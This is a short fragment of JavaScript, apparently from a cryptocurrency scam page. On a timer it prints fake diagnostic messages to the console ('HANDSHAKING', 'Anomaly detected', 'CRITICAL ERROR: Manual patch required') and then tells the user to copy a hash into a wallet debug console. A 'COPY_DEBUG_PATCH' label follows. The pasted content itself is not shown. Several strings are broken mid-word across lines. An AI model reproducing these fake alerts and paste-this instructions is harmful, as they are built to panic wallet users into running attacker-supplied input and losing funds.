
x...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xff84
8daf inside Request Updated Too Recent");

  console.error("CRITICAL ERROR: Manual pa
tch required for Request Updated Too Recen
t");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods of